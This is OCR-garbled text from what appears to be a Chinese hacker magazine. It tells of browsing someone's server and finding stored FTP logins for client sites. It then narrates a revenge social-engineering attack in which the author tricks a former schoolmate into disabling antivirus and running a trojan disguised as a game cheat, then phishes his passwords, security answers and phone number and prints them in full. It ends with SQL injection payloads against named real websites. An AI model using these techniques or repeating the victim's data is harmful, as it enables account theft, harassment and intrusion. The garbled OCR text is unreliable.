| 主机域名。               | Concentration of Concentration |
| IP地址:               | 000 1 170 00                   |
| 硬件配置。               | - <del></del>                  |
| CPU:<br>中方          | 被                              |
| 対任・                 | 16                             |
| 近望:<br>帯宮:          | 214                            |
| 操作系统。               | nt 2003 32 ch hzabtn           |
| THE I L N T MAY MAY |                                |

建议您登陆服务器后下载主机管家软件,主机管家支持一键配置网站和数据 库,快速完成网站部署 主机管家软件: http://www.net.cn/static/hosting/housekeeper.asp 服务器配置帮助视频: http://www.net.cn/static/discount/video/help\_video.html?aid=service\_picshow82\_110926s

历内还提供云主机开放管理平台 http://open.hichina.com (即, 主机控制面板)进行系统初次配置, 登录后您将享受到以下功能:
 主机一键重点
 地致引速码重置
 主机硬件信息查看
 自助主机系统初始化
 自助主机系统初始化
 自助主机系统初始化
 自助主机系统初始化
 毛开网页的证程果面管理(仅限Windows主机)
 采现TISD证程果面管理(仅限Windows主机)
 采现TISD证程果面管理(仅限Windows主机)
 采现TISD证程果面管性(仅限Windows主机)
 采现TISD证程果面管出,数据立即上传(仅限Windows主机)
 采现TISD证程果面管出,数据立即上传(仅限Windows主机)
 采取TTBD证程果面管出的客户端,及相关服务进程,包括HCMS,如果删除则将视为您自动放弃此项服务。

图 2.3.8 案例的内容



| 🔁 E: \站长工具\西贝庄!   | 资料\             |   |    |              |                     | <u>+</u> | ~   |
|-------------------|-----------------|---|----|--------------|---------------------|----------|-----|
| 14. 110. 143. 188 | 目录(1), 文件(16)   |   | 名和 | ۹۲.<br>۲     | 时间                  | 大小       | 属   |
| 🚞 My Documents    |                 | ~ |    | 新建文件夹        | 2012-11-13 23:19:12 | 0        | 077 |
| 🚞 MySQL           |                 |   | •  | 营业执照.gif     | 2011-02-16 21:33:16 | 49824    | 066 |
| 🚞 Program File:   | 5               |   | •  | 1.PNG        | 2011-02-16 21:35:10 | 74169    | 066 |
| 🛄 qiye            |                 |   | •  | yyzz. gif    | 2011-02-17 13:33:42 | 65497    | 066 |
| 🚞 qiyeceshi       |                 |   | =  | 营业执照.ipg     | 2011-03-03 12:00:36 | 118962   | 066 |
| C Recycled        |                 |   |    | 贾小松1.jpg     | 2011-03-06 16:15:10 | 25724    | 066 |
| Control K-lass    | T- 6            |   |    | 贾小松.ipg      | 2011-03-06 16:02:08 | 22381    | 066 |
| System volume     | e information   |   |    | SAM_2246.jpg | 2011-03-06 16:05:18 | 252826   | 066 |
| <br>È⊐_⊤#∂        |                 |   |    | 1334223.jpg  | 2011-03-06 16:16:30 | 11632    | 066 |
| □ □ は长千見          |                 |   | 1  | 1.p7b        | 2011-03-12 19:19:00 | 1476     | 066 |
|                   |                 |   | •  | 照片 017.9%    | 2011-11-04 23:37:26 | 15093    | 066 |
| □ 在线解压 」          | 压缩              |   |    | 重庆森嘉淼物资有限    | 2012-05-16 19:48:34 | 71289    | 066 |
| 🚞 Png转Ico         |                 |   | •  | 未命名-2.gif    | 2012-11-23 09:12:32 | 13230    | 066 |
| 🚞 10001 网页根       | 夏版800套和近7000个矢量 |   | E  | 新建 文本文档.txt  | 2012-11-29 09:03:02 | 355      | 066 |
| 🚞 100个Drew        | nweaver功能扩展插件   |   |    | 照片 032.jpg   | 2012-11-29 09:12:54 | 343575   | 066 |
| 🚞 帝国备份            |                 |   |    | 照片 033.jpg   | 2012-11-29 09:13:44 | 568238   | 066 |
| 🗆 🗁 西贝庄资料         | 4               |   | 1  | Thumbs.db    | 2012-12-11 13:51:08 | 43008    | 066 |
| 🚞 新建文             | 件夹              |   |    |              |                     |          |     |
| 🖂 🧰 淘宝            |                 |   |    |              |                     |          |     |
| 🚞 淘宝              |                 |   |    |              |                     |          |     |
| □ 整編成             | 品模板             |   |    |              |                     |          |     |
| 🗀 新建文             | 件夹              |   |    |              |                     |          |     |

图 2.3.9 浏览文件

得。什么东西都在这电脑里面,目测是一台 XP、自己架设的演示站、在另外一个文件夹发 现 LeapFTP 下载之、、、如图 2.3.10

| 服务器                                       | *  | 常规   | 高级 站点状 | 态      |
|-------------------------------------------|----|------|--------|--------|
| judoumall.com<br>ledhello.com             | ^  | 站点名称 | 自己的    | R      |
| nightsexy520.com<br>ous520.com            |    | 地址   | 200    | 端口 22  |
| pgjigou.comi<br>renzhe.org<br>sixda.com   |    | 用户名  | jia    | □匿名    |
| t<br>tx521.com1                           |    | 密码   | ***    | ☑ 保存密码 |
| wascn.com<br>xiawayouhuo.com1             |    | 本地路径 |        |        |
| xinbaoyingtong.com1<br>xywlz.com1         |    | 远程路径 |        |        |
| yctsh.comi<br>youle001.com1<br>yzstz.com1 |    | 注释   |        |        |
| zuoyoushi shang. com                      | ~  |      |        |        |
|                                           | E) |      |        | ~      |
| [添加站点] [册[新站]                             | 息  |      |        |        |

图 2.3.10 leapFTP 界面

这不是啃爹吗?客户的站全部在上面。 绝对是一个大后门, 连接上站点名称为自己的站.不知道域名也不好玩呀、 有一个域名的站、继续翻 FTP,如图 2.3.11



| jiahuimina | ygpj888.com                                                                            |                                                                                                    | 际顶级<br>域名<br>(com)                                                                                                    | 2013-3-10                                                                                                    | 2014-3-10                                                                                                    | 正常                                                                                                    | <u>控制面板</u><br>续费                                                                                                    |
|------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| jîahuimîna | gir1800.com                                                                            | Anna Ma                                                                                                    | 英文国<br>际顶级<br>Coom)                                                                                                    | 2013-3-10                                                                                                    | 2014-3-10                                                                                                    | 正常                                                                                                    | 控制面板                                                                                                    |
| jishuimina | boyin58.com                                                                            | BLORDE                                                                                                    | 英文国<br>际顶级<br>域名<br>(com)                                                                                                    | 2013-3-10                                                                                                    | 2014-3-10                                                                                                    | 正常                                                                                                    | 控制面板                                                                                                    |
| jishuinina | aloooha.com                                                                            | 1202-10                                                                                                    | 英文国<br>际顶级<br>域名<br>(com)                                                                                                    | 2013-3-10                                                                                                    | 2014-3-10                                                                                                    | 正常                                                                                                    | 控制面板                                                                                                    |
| jishuinina | soboid.com                                                                             | angy t                                                                                                    | 英文国<br>际顶级<br>域名<br>(com)                                                                                                    | 2013-3-10                                                                                                    | 2014-3-10                                                                                                    | 正常                                                                                                    | <mark>控制面板</mark><br>续费                                                                                                    |
| jiahuimina | qvmavi.com                                                                             |                                                                                                    | 英文国<br>际顶级<br>域名<br>(com)                                                                                                    | 2013-3-10                                                                                                    | 2014-3-10                                                                                                    | 正常                                                                                                    | <mark>控制面板</mark><br>续费                                                                                                    |
| jiahuimina | qinsyh. con                                                                            |                                                                                                    | 英文国<br>际顶级<br>域名<br>(com)                                                                                                    | 2013-3-10                                                                                                    | 2014-3-10                                                                                                    | 正常                                                                                                    | 控制面板<br>续费                                                                                                    |
|            | ji ahuimina<br>ji ahuimina<br>ji ahuimina<br>ji ahuimina<br>ji ahuimina<br>ji ahuimina | ji ahuinina yypj888. con<br>ji ahuinina gir1800. con<br>ji ahuinina boyin55. con<br>ji ahuinina aloooha. con<br>ji ahuinina xoboid. con<br>ji ahuinina qunavi. con | ji ahuinina yypj888. con orozown ri<br>ji ahuinina gir1800. con france 24<br>ji ahuinina boyin56. con b100acci<br>ji ahuinina aloooha. con b100acci<br>ji ahuinina soboid. con b100acci<br>ji ahuinina gunavi. con france ga | jiahuinina ygpj688.con 成2<br>jiahuinina gir1600.con 전 2<br>jiahuinina gir1600.con 전 2<br>jiahuinina boyin56.con 원 2008-2<br>jiahuinina aloooha.con 전 2008-2009 (con)<br>jiahuinina aloooha.con 전 2008-2009 (con)<br>jiahuinina soboid.con 전 2008-2009 (con)<br>jiahuinina gunavi.con 전 2008-2009 (con)<br>jiahuinina gunavi.con 전 2008-2008 (con) | ji ahuinina ygyj683. con (con)<br>ji ahuinina gir1800. con $\frac{2013-3-10}{2013-3-10}$<br>ji ahuinina gir1800. con $\frac{2013-3-10}{10000}$<br>ji ahuinina boyin55. con $\frac{2013-3-10}{10000}$<br>ji ahuinina aloooha. con $\frac{2013-3-10}{100000}$<br>ji ahuinina soboid. con $\frac{2013-3-10}{10000000000000000000000000000000000$ | ji abainina         ygj688.con         総名<br>(con)         2014-3-10           ji abainina         ATTER<br>(con)         第第第<br>(con)         第第第<br>(con)         第第第<br>(con)         1014-3-10           ji abainina         ATTER<br>(con)         第第第<br>(con)         第第第<br>(con)         第第第<br>(con)         2013-3-10         2014-3-10           ji abainina         boyin56.con         第100-01         第7<br>(con)         第7<br>(con)         2013-3-10         2014-3-10           ji abainina         abooha.con         1100-01         第7<br>(con)         第7<br>(con)         第7<br>(con)         2014-3-10           ji abainina         abooha.con         1100-01         第7<br>(con)         第7<br>(con)         2014-3-10           ji abainina         abooha.con         1100-01         第7<br>(con)         第7<br>(con)         2014-3-10           ji abainina         abooha.con         1100-01         第7<br>(con)         第7<br>(con)         2014-3-10           ji abainina         abooha.con         2014-310         第7<br>(con)         第7<br>(con)         2014-3-10           ji abainina         abooha.con         2014-310         第7<br>(con)         第7<br>(con)         2014-3-10           ji abainina         apan, con         apan, con         第7<br>(con)         第7<br>(con)         2014-3-10 | ji abainina         ygp 3683. con         2013-3-10         2014-3-10         正常           ji abainina         gi 1800. con         五文四<br>(con)         五文四<br>(con)         2013-3-10         2014-3-10         正常           ji abainina         boyin56. con         五文四<br>(con)         五文四<br>(con)         五文四<br>(con)         五文四<br>(con)         五文四<br>(con)         2013-3-10         正常           ji abainina         boyin56. con         五丁(con)         五丁(con) |

图 2.3.13 查看业务

这个老板钱多起来无聊的时候用软件注册吗?具体的我也不射了。到此为止吧。我只要模版我是纯洁的。我再也不敢在本机架设东西给别人看,特别是黑阔

(全文完) 责任编辑: DM\_

## 第4节. 社工某学校老大

作者:小权

来自: sh3llc0de 安全小组

网址: http://www.sh3llc0de.com/

以前在一个学校读书的,一个傻逼学校老大,在那装 B,捣乱,那时还是小学的时候,老 叼我,我实在受不鸟,过了好几年了,然后家里来了一个老同学,玩了 2 天,我问了一下 那个学校的老大 QQ 多少,得知他的 QQ 之后。

本人就开始邪恶了,这次找到他的QQ 就玩死他,草,OK,带上耳机,听着迈克杰克逊的 歌,行动起来了。

进入正题:

首先我记得他以前的名字是叫周柱

| Including the second second se |           |                                                     |
|----------------------------------------------------------------------------------------------------|-----------|-----------------------------------------------------|
| 2                                                                                                    | 013-02-01 | お<br>お<br>お<br>な<br>な<br>玩<br>q<br>飞<br>阿<br>↑<br>↑ |
| 小权 23:52:29                                                                                                    |           | 小权 23:53:44                                         |
| 你是周柱吗                                                                                                    |           | 是的                                                  |
| 周柱 23:52:40                                                                                                    |           | 小权 23:53:49                                         |
| 因因                                                                                                    |           | 呵呵,很少玩                                              |
| 四計 22,52,46                                                                                                    |           | 周柱 23:53:59                                         |
| 间生 25:52:40                                                                                                    |           | 多少级啊                                                |
| か定                                                                                                    |           | 小权 23:54:06                                         |
| 小权 23:53:01                                                                                                    |           | 143                                                 |
| 我是你爸爸的朋友                                                                                                    |           | 国共 22.54.10                                         |
| 小权 23:53:11                                                                                                    |           | 同性 23:34:10                                         |
| 我找他有点事情                                                                                                    |           | uto)                                                |
| 周柱 23:53:15                                                                                                    |           | 周柱 23:54:20                                         |
| 哦哦                                                                                                    |           | 有车吗                                                 |
| 周柱 23:53:37                                                                                                    |           | 小权 23:54:56                                         |
| 叔叔你玩o飞啊                                                                                                    |           | 呵呵,没什么车呢,你能给我冲一辆好车不。                                |
| 小权 23:53:44                                                                                                    |           | 周柱 23:55:16                                         |
| EAA                                                                                                    |           | 你比我大 你帮我冲啊 🗸 🗸                                      |
| 图 2.4.1 假                                                                                                    | 装叔叔聊天     | 图 2.4.2 假装叔叔聊天                                      |

我先假装扮作一个叔叔的风格,跟他聊天,(扮演角色),如图 2.4.1, 2.4.2

我的聊天风格有点像吧? 呵呵继续聊, 如图 2.4.3, 2.4.4

| 小权 23:55:26 | 小权 0:20:28                                   |
|-------------|----------------------------------------------|
| 呵呵,不开玩笑了    | 我儿子来了,你跟他说吧,呵呵,我先睡觉了,12点了                    |
| 小权 23:55:30 | ,明天上班呢 🔫———————————————————————————————————— |
| 我找你爸爸有事情呢   | 小权 0:20:34 法刚来,打招呼                           |
| 周柱 23:55:40 | 你好                                           |
| 他不在家啊       | 周柱 0:20:36                                   |
| 小权 23:56:17 | 额额                                           |
| 噢。呵呵        | 周柱 0:20:38                                   |

图 2.4.3 聊天过程

图 2.4.4 聊天过程

先无聊,跟他玩了会游戏,培养下感情,(获取信任)QQ 飞车被我虐的,CF 被我虐的,像 SB一样虐!也跟他玩了会游戏,(获取信任)。

首先搞完了,然后我就进入正题了。过程如图 2.4.5, 2.4.6

| 小权 1:01:28            |
|-----------------------|
| 没啥东西可送给你的             |
| 小权 1:01:35            |
| 这个是刷QQ礼物的,要就拿去吧,不好就算了 |
| 周柱 1:01:57            |
| 恩恩                    |
| 小权 1:02:11            |
| 这个要关闭杀毒软件那些东西 不然打不开,  |
| 小权 1:02:14            |
| 我以前就是这样打开的            |
| 周柱 1:02:17            |
| (Ka)                  |
|                       |

图 2.4.5 进入正题

\_\_\_\_\_

图 2.4.6 进入正题

| 然后他就不玩了,我就给他扔一个远去  | 空木马。一开始他还不怎么信呢。如图 2.4.7,2.4.8 |
|--------------------|-------------------------------|
| 小权 1:02:26         | 恩                             |
| 是这样的               | 周柱 1:03:37                    |
| 小权 1:02:40         |                               |
| 要刷就要这样。杀毒软件乱搞呢。呵呵。 | 小X 1:03:55                    |
| 周柱 1:02:42         |                               |
| 那算了                | 周柱 1:04:07                    |
| 周柱 1:02:45         | 那我要                           |
| 谢谢                 | 小权 1:04:15                    |
| 小权 1:02:49         | 等下我还有很多如那件                    |
| 哦好吧                | 小权 1:04:16                    |
| 小权 1:02:57         | 软件                            |
| 本来可以一秒刷上W的         | 小权 1:04:19                    |
| 周柱 1:03:07         | 等下多给你几个哈                      |
| ?                  | 小权 1:04:25                    |
| 小权 1:03:12         | 等下較你用                         |
| QQ礼物啊              | 小权 1:04:29                    |
| 图 2.4.7 欺骗不成功      | てみた アヘモ 图 2.4.8 欺骗成功          |

图 2.4.7 欺骗不成功 我在胡说八道呢,呵呵,让他相信我。 我说那个刷 QQ 空间礼物呢,他给我扯到 QQ 飞车里。 呵呵,这时候,我想到他对 QQ 飞车等级有兴趣。 那么就从 QQ 飞车等级入手吧!过程如图 2.4.9, 2.4.10



图 2.4.9 聊天过程

图 2.4.10 发送远控

我把远控木马的名字 改了下 改成飞车爽歪歪辅助 V2.5

哈哈,这样就欺骗成功了,飞车爽歪歪 V2.5 注意版本。

我们一般改名字要改逼真一点,最好有版本的,不然不逼真,哈哈。 然后他打开,看见远控还没上线。 我然后直接叫她远程,他还真TM的远程了,我笑。 我重新把我的远控马给他再传一遍,然后打开,就上线了。 然后我想找点 (操作他电脑的时间) 然后随便找了个借口。 反正肉鸡上线了,找个借口说他电脑可能有问题,打不开。 直接问他 QQ 密码,帮他刷,哈哈。过程如图 2.4.11,2.4.12



图 2.4.11 发送远控

图 2.4.12 企图骗取密码

这个傻逼,还真给了,获得密码成功。然后,我想去改他的密码。然后我先找到他的 QQ 密保问题。母亲的名字,配偶的名字,学校的学号,貌似都有点困难,配偶的名字有点难,母亲还 说可以。因为,我也不想去他 QQ 空间找好友 QQ 去一个一个社,对吧,太费时间了,有 时候还找错人了,都不知道他认不认识的配偶。。。 然后就问问题了。看图 2.4.13, 图 2.4.14, 2.4.15 得知他老母名字为:杨雅 之后试了一下他密保问题:老妈的名字。。 结果出错了,草。。 然后灵机一动 我随便找了个借口,说他 QQ 飞车那个啥冻结了。 小权 1:36:11 要他修改密码才能进去,我那时 这个要看情况的 候抖了一下, 周柱 1:36:13 就是想让他心里产生很急那种状 因因 周柱 1:36:21 🗩 🤬密码 态 (1314awgj) 让他快点把密码给我,不然他就 小权 1:36:38 哦好的,密码我记住了 下了。如图 2.4.16 小权 1:36:53 然后我去远控那里,直接远程看 算你是我老爸朋友的儿子 小权 1:36:56 他 我帮你刷几把 屏幕修改,还有键盘记录,只看 周柱 1:37:01 现在就刷吗? 到他一个一个的换问题。。 小权 1:37:02 看到他学号为: 34746, 你有福了 哈哈, 有希望啦。

图 2.4.17 骗取新密码

小权 2:01:43

有时间长联系

图 2.4.18 得到手机号

帮我在挂吗

10 ......

| 我老爸坐着床上看我玩电脑呢 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                             | 10/2013/2                          |
|--------------------------------------------------------------------------------|------------------------------------|
| 小权 1:50:19 着我玩电脑就OK了                                                           | 周任1314awgj 1:54:35                 |
| वन्तवन्                                                                        | 物推体包含叫什么啊                          |
| 小权 1:50:22                                                                     | /JMX 1:54:45                       |
| 2                                                                              | 454-50                             |
| 小权 1:50:23                                                                     | (1)(2,1)(4)(0)                     |
| 是啊                                                                             | 10時業正称                             |
| 周桂1314awgj 1:50:26                                                             | 5100 110402                        |
| 好啊                                                                             | /\d7 1-54-53                       |
| 周柱1314awgj 1:50:32                                                             | 第一下                                |
| 我先睡了                                                                           | 小叉 1:54:57                         |
| 周柱1314awgj 1:50:39                                                             | 不知道你爸爸和你妈妈记不记得                     |
| 我起来 看等级啊                                                                       | 小权 1:55:01                         |
| 小权 1:51:22                                                                     | 當作林                                |
|                                                                                | 周柱1314awgj 1:55:04                 |
| 小权 1:51:47                                                                     | 哦哦                                 |
| 我名言院你老妈以前也好像是他同子                                                               | 小权 1:55:05                         |
| 小阪 1:51:50<br>他当你会和叫什么名会会差 他握一下                                                | 我叫薰海涛                              |
| 15月1-53-19                                                                     | 小权 1:55:08                         |
| -1-0 1.55.10                                                                   | <b>6</b>                           |
|                                                                                | 1.55:10                            |
| 在不                                                                             | 100                                |
| 0                                                                              |                                    |
| ♥1:53:34<br>(2)<br>(2)<br>(2)<br>(2)<br>(2)<br>(2)<br>(2)<br>(2)<br>(2)<br>(2) | /PtX 1:55:33                       |
| 展井1314awgi 1:54:02                                                             | 101E :                             |
| B B                                                                            | 小文 155:30                          |
| 周柱1314awgi 1:54:21                                                             | 1,55-30                            |
| 我妈啊                                                                            |                                    |
|                                                                                | 1 0 2013-2-2 【 ( ( 第 / □ □//贝 > )] |
| 图 2.4.14 骗取密保                                                                  | 图 2.4.15 得知答案                      |
|                                                                                | 1                                  |
| 你更我 <u>你</u> 也也?                                                               |                                    |
| 小权 2:00:19                                                                     | 小权 2:00:46                         |
| 恩.                                                                             | 恩 好的                               |
| 小权 2:00:21                                                                     | 小权 2:01:39                         |
| 不然我怎么登                                                                         | 你手机号码多少                            |
| 小权 2:00:22                                                                     | 小叔 2:01:43                         |
| 是不是                                                                            |                                    |
| 周柱1314awgj 2:00:27                                                             |                                    |
| wgj1314a 新的QQ密码                                                                | 小牧 2:01:48                         |
| 小权 2:00:46                                                                     | 有时间越你出去玩                           |
| 恩好的                                                                            | 周柱1314awgj 2:02:05                 |
| 小权 2:01:39                                                                     | 15074866919                        |
| 你手机号码多少                                                                        | 周柱1314awqi 2:02:12                 |
|                                                                                |                                    |

TH-+ 31:35 31:36 State 64

小权 1:54:24

小权 1:54:26

AbiElaham

恩

图 2.4.13 得到密码

22

周柱1314awgj 1:50:18

小权 1:50:19

你上了我的啊

2010 VE VE

算了,

| LEJLEJ.                   |                            |
|---------------------------|----------------------------|
| 小权 1:57:43                | 看见他一开始的密码是:                |
| 你睡觉吧                      | 1314awgj 现在又改成了            |
| 周柱1314awgj 1:57:45        | wgi131/a                   |
| 恩恩                        |                            |
| 小权 1:58:03                | 有米他是吊用铅码啊,哈哈义收             |
| 你修改下密码                    | 获了。                        |
| 小汉 1:58:06                | 下次他改密码了,直接尝试这几             |
| 我这里出开来了                   | 个组合密码!                     |
| ≤1:58:53                  | 相差还有个手机矩信改变码的              |
|                           | 心有足有 一 1 机应自以出码的,          |
| 位,彩绘下要睡觉了。                | 然后获取了他的手机号码                |
| 周柱1314awgi 1:59:00        | 手机号码为:15074866919          |
| 恩恩                        | 一开始不知道密保前                  |
| 小权 1:59:07                | 是想用这个机会去改他密码的              |
| 改下密码然后我就挂在这里了             | 他可能对钜信修改密码的钜信内             |
| 周柱1314awgj 1:59:14        | 应不加诺                       |
| 恩恩                        | 谷小知道                       |
| 小权 1:59:24                | 想让他给我验证码,呵呵,算了,            |
| 快点哈,找老管不准找那个了             | 发短信给他的话                    |
| 同任1314awgj 2:00:05<br>因 因 | 我怕会说什么修改密码验证               |
| あみ<br>周柱1314awai 2:00:13  | 码·xxx 什么的                  |
| 你要我密码吗?                   | 手列的边口 4 小学 我的体             |
| 小权 2:00:19                | 相到修 <b>以</b> 面构达4   于, 我们他 |
| 恩                         | 会怀疑我                       |
| 小权 2:00:21                | 就没搞了,我是不知道内容是什             |
| 不然我怎么登                    | 么哦,怕搞砸了                    |
| 小权 2:00:22                | 一开始我讲的号子的时候, 想搞            |
| 是不是                       | 人計的鍵戶國百殘上土 <b>手</b> つ      |
| 周柱1314awgj 2:00:27        | 丁垍的沿口內贝豆上去,有QB,            |
|                           | 毛都没有,猤。                    |

图 2.4.16 拿到密码

然后,我上他 CF 的号子,还有 QQ 飞车的号子,开始洗号了,删除所有好友,和群。嘿嘿! (全文完) 责任编辑: 冷鹰

# 第三章 SQL 注入

# 第1节. PHP 手工注入遭遇的尴尬环境

作者: YoCo Smart

来自: Silic Group Hacker Army

网址: http://blackbap.org

今天小白发给我一个,然后突然又遇到一个

尴尬: 使用后置写法, 把 id=1 统统写成 1=id

这样的管理员也好不到哪里去。

例如: http://fine.me.uk/halifax/archive/number.php?id=123

第 31页/共 77 页

后面加单引号提示:

SQL: ERROR: unterminated quoted string at or near "' = main.id" at character 47(request was:) SELECT main.\* FROM "numbers" main WHERE 123' = main.id Number 123' not found in the database

main 是表的名称, id 是字段。WHERE 16 = main.id 的意思等同于 WHERE 16 = id 这样的管理员说他好不到哪去,是因为他不嫌累? 就好像一个人不好好走路,非要,倒着走路一样。累不累? 不过也是有办法破的:

http://fine.me.uk/halifax/archive/number.php?id=id=1+and+123

不过这个网站让人很想入非非。。。。

自己访问下:

http://fine.me.uk/halifax/archive/number.php?id=id=1+and+123

提示如下:

Number id=1 and 123 not found in the database

我直接倒。。。

总结下,如果还有让人尴尬的手工注入,可以跟帖发上

小编注:

那么这样的注射点该如何注射呢?巧妙的构造 sql 语句来执行就是 sql 注射的本质:

http://fine.me.uk/halifax/archive/programme.php?id=3=3+Sql\_Code+and+3

http://fine.me.uk/halifax/archive/programme.php?id=3=3+and+1+is+not+null+and+3 true

http://fine.me.uk/halifax/archive/programme.php?id=3=3+and+1+is+null+and+3 false

(全文完)责任编辑: 梵幻

# 第2节.跟土耳其黑客学的注入小技巧

作者: YoCo Smart

来自: Silic Group Hacker Army

网址: http://blackbap.org

是一个土耳其黑客刚才给我看的。

看了之后我只能说,好吧,人家果然是经验丰富,高级注入语句,是越用越精简~

select+GROUP\_CONCAT(DISTINCT+table\_name)+from+information\_schema.columns+where+ta ble\_schema=数据库名称的 hex

这个是 MySQL 5.x 爆数据库表段名称的语句,大家都应该知道吧

上面语句后面 from 的那部分,人家土耳其黑客把 from 后面这么写:

from+information\_schema.columns+where+table\_schema=database()

看最后面,减少了转换编码的那步骤了

例如:

http://www.blanchardgroup.ca/news.php?id=-1+union+select+1,2,CONVERT(GROUP\_CONCAT( DISTINCT+table\_name)+USING+latin1),4,5,6+from+information\_schema.columns+where+table \_schema=database() 至于语句里面 CONVERT()强制转 latin1 编码的用法,我发帖说过了 传送门: http://bbs.blackbap.org/thread-1932-1-1.html (全文完)责任编辑: 梵幻

## 第3节. 注入里面的几个小参数

作者: YoCo Smart

来自: Silic Group Hacker Army

网址: http://blackbap.org

直接看地址吧:

